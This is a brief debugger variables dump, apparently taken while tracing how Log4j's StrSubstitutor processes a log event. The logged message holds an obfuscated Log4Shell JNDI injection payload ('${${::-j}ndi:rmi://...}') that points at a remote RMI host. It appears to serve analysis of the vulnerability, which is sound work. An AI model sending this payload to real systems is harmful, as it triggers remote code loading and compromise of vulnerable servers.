 Variables
this = {StrSubstitutor@1291} "StrSubstitutor({date, ctx, main, sys, env, sd, java, web, marker, jndi, jvmrunargs, bundle, map, log4j})"
p event = {Log4jLogEvent@2313} "Logger=com.logger Level=ERROR Message=${${::-j}ndi:rmi://10.219.60.200:8000/jcxsm}error"
p source = "${${::-j}ndi:rmi://10.219.60.200:8000/jcxsm}error"
buf = {StringBuilder@2448} "${${::-j}ndi:rmi://10.219.60.200:8000/jcxsm}error"